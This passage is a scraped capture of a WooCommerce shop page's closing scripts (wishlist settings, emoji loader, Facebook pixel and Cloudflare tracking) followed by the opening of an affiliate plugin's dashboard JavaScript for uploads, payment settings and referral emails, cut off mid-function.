successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kidsmug.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kidsmug.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.8.5-3.4.10', '674863734169425');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10",
    "content_name": "Monza Green Color Pompom 2cm",
    "content_ids": "[\"s2759g_3584\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"s2759g_3584\",\"quantity\":1}]",
    "content_category": "Stationery",
    "value": "0.64",
    "currency": "USD"
}, {
    "eventID": "c171b43a-4138-41bb-b0f0-a7164b86cf64"
});
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60d74cbe3eac4422b706a4fcc130df25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-17 15:24:42 -->

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=9.0
body_size: 1942
content:
/* global fs_affiliates_dashboard_params */

jQuery( function ( $ ) {

    //File Upload
    if ( $( '.fs_affiliates_file_upload' ).length ) {
        $( '.fs_affiliates_file_upload' ).each( function ( e ) {

            var data = [ {
                    name: 'action',
                    value: 'fs_affiliates_file_upload',
                },
                {
                    name: 'key',
                    value: $( this ).attr( 'name' )
                } ];
            $( this ).fileupload( {
                url: fs_affiliates_dashboard_params.ajax_url,
                type: 'POST',
                async: false,
                formData: function ( form ) {
                    return data;
                },
                dataType: 'json',
                done: function ( e, data ) {
                    if ( data.result.success === true ) {
                        var html;
                        html = '<p class="fs_affiliates_uploaded_file_name"><b>' + data.files[0].name + '</b>';
                        html += '<span class="fs_affiliates_delete_uploaded_file" style="color:red;margin-left:10px;cursor: pointer;">[x]';
                        html += '<input type="hidden" class="fs_affiliates_remove_file" value=' + data.files[0].name + ' /></span></p>';

                        $( this ).closest( 'div' ).find( '.fs_affiliates_display_file_names' ).append( html );
                    } else {
                        $( '.fs_affiliates_display_file_names' ).html( '<span class="fs_affiliates_error_msg_for_upload" style="color:red;">' + data.result.data.content + '</span>' );
                        $( '.fs_affiliates_error_msg_for_upload' ).delay( 3000 ).fadeOut( );
                    }
                }
            } );
        } );
    }

    var FS_Dashboard = {
        init: function () {
            this.trigger_on_page_load();

            $( document ).on( 'change', '#aff_change_slug', this.modifiy_slug );
            $( document ).on( 'change', '#fs_affiliates_payment_method', this.payment_method_change );
            $( document ).on( 'click', '#fs_affiliates_form_save', this.affiliates_form_save );
            $( document ).on( 'click', '#fs_affiliates_form_send_mail', this.affiliates_form_send_mail );
            $( document ).on( 'click', '.fs_affiliates_delete_uploaded_file', this.remove_uploaded_file );
            $( document ).on( 'click', '.fs_affiliates_delete_table_uploaded_file', this.remove_table_uploaded_file );
            $( document ).on( 'click', '.fs_request_unpaid_commission', this.get_unpaid_commissions );
            $( document ).on( 'focusout', 'input[name=fs_new_campaign]', this.validate_campaign_name );
        }, trigger_on_page_load: function () {            
            FS_Dashboard.aff_payment_method_common( '#fs_affiliates_payment_method' );
            this.show_or_hide_for_modifiy_slug();

        }, payment_method_change: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );
            FS_Dashboard.aff_payment_method_common( $this );
        }, aff_payment_method_common: function ( $this ) {
            $( '.fs_affiliates_validation_error' ).hide();
            $( '.affiliate-pay' ).hide();
            var selected_val = $( $this ).val();
            if ( selected_val == 'paypal' ) {
                $( '.affiliate-paypal-pay' ).show();
            } else if ( selected_val == 'direct' ) {
                $( '.affiliate-direct-pay' ).show();
            } else if ( selected_val == 'wallet' ) {
                $( '.affiliate-wallet-pay' ).show();
            }
        }, remove_uploaded_file: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );

            var data = {
                action: 'fs_affiliates_remove_uploaded_file',
                key: $( $this ).closest( 'div' ).find( '.fs_affiliates_uploaded_file_key' ).val(),
                file_name: $( $this ).find( '.fs_affiliates_remove_file' ).val(),
            };
            $.post( fs_affiliates_dashboard_params.ajax_url, data, function ( response ) {
                if ( true === response.success ) {
                    $( $this ).closest( 'p.fs_affiliates_uploaded_file_name' ).remove();
                } else {
                    window.alert( response.data.error );
                }
            } );
        },
        remove_table_uploaded_file: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );

            var data = {
                action: 'fs_affiliates_remove_uploaded_file',
                key: $( $this ).find( '.fs_affiliates_uploaded_file_key' ).val(),
                file_name: $( $this ).find( '.fs_affiliates_remove_file' ).val(),
            };
            $.post( fs_affiliates_dashboard_params.ajax_url, data, function ( response ) {
                if ( true === response.success ) {
                    $( $this ).closest( 'tr' ).remove();
                } else {
                    window.alert( response.data.error );
                }
            } );
        }, affiliates_form_save: function ( event ) {
            var affilate_id = $( '#fs_affiliates_current_id' ).val();
            var pay_method = $( '#fs_affiliates_payment_method' ).val();
            var paypal_email = $( '#fs_affiliates_paypal_email' ).val();
            var paypal_bank = $( '#fs_affiliates_bank_details' ).val();
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,10})?$/;

            $( '.fs_affiliates_validation_error' ).hide();

            if ( pay_method == 'direct' ) {
                if ( paypal_bank === '' ) {
                    $( '.fs_affiliates_detail_validate' ).show();
                    return false;
                }
            } else if ( pay_method == 'paypal' ) {
                if ( paypal_email == '' || !emailReg.test( paypal_email ) ) {
                    $( '.fs_affiliates_email_validate' ).show();
                    return false;
                }
            }

            var data = {
                action: "fs_affiliates_pay_method_change",
                fs_affiliate_current_id: affilate_id,
                fs_affiliates_payment_method: pay_method,
                fs_affiliates_paypal_email: paypal_email,
                fs_affiliates_bank_details: paypal_bank,
                fs_security: fs_affiliates_dashboard_params.pay_save_nonce,

            }
            jQuery.post( fs_affiliates_dashboard_params.ajax_url, data,
                    function ( response ) {
                        if ( true === response.success ) {
                            if ( response.data.content == 'success' ) {
                                $( '#fs_affiliates_msg_success' ).remove();
                                $( '#fs_affiliates_pay_msg_wraper' ).append( '<span id="fs_affiliates_msg_success" class="fs_affiliates_msg_success"><i class="fa fa-check"></i>Success!!!</span>' );
                                $( '#fs_affiliates_pay_msg_wraper' ).show();
                            }
                        } else {
                            window.alert( response.data.error );
                        }
                    }
            );
        },
        modifiy_slug: function () {
            FS_Dashboard.show_or_hide_for_modifiy_slug();
        },
        show_or_hide_for_modifiy_slug: function () {
            if ( jQuery( '#aff_change_slug' ).is( ':checked' ) == true ) {
                jQuery( '#aff_new_slug' ).closest( 'p' ).show();
            } else {
                jQuery( '#aff_new_slug' ).closest( 'p' ).hide();
            }
        }, affiliates_form_send_mail: function ( event ) {

            var refer_mails = $( '#fs_affiliates_refer_mails' ).val();
            var refer_mail_subject = $( '#fs_affiliates_refer_mail_subject' ).val();
            var refer_mail_content = $( '#fs_affiliates_refer_mail_content' ).val();
            var hidden_id = $( '#fs_affiliates_hidden_id' ).val();

            var splited = refer_mails.split( '|' );
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;

            $( '.fs_affiliates_msg_success' ).hide();

            $( '.fs_affiliates_msg_fails' ).hide();

            $( '.fs_affiliates_refer_friend_validation_error' ).hide();

            if ( refer_mails == '' ) {
                $( '.fs_affiliates_refer_mail_validate' ).show();
                return false;
            } else {
                $.each( splited, function ( key, value ) {
                    if ( !emailReg.test( value ) ) {
                        $( '.fs_affiliates_refer_mail_validate' ).show();
                        return false;
                    }
                } );
            }


            if ( refer_mail_subject === '' ) {
                $( '.fs_affiliates_refer_subject_validate' ).show();
                return false;
            }

            if ( refer_mail_content === '' ) {
                $( '.fs_affiliates_refer_content_validate' ).show();
                return false;
            }



            var data = {
